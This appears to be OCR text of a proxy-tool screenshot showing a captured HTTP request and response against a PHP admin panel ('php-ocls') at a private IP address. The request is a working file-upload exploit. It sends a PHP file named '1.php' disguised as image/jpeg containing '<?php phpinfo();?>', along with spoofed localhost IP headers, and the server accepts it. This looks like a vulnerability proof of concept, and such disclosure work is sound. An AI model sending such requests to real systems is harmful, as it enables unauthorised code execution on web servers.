 请求
美化 Raw Hex MarkInfo Chinese \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvOPdJlKG9BB6Qoca
8 Origin: http://172.20.10.166:8080
9 Referer: http://172.20.10.166:8080/php-ocls/admin/?page=user
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=e2vdjl8cstkt92494q3ru73n2q
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca
20 Content-Disposition: form-data; name="id"
21
22 1
23 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca
24 Content-Disposition: form-data; name="firstname"
25
26 Adminstrator
27 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca
28 Content-Disposition: form-data; name="lastname"
29
30 Admin
31 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca
32 Content-Disposition: form-data; name="username"
33
34 admin
35 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca
36 Content-Disposition: form-data; name="password"
37
38
39 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca
40 Content-Disposition: form-data; name="img"; filename="1.php"
41 Content-Type: image/jpeg
42
43 <?php phpinfo();?>
44 ------WebKitFormBoundaryvOPdJlKG9BB6Qoca--
45
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 08:39:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 1
11
12 1
搜索... 0匹配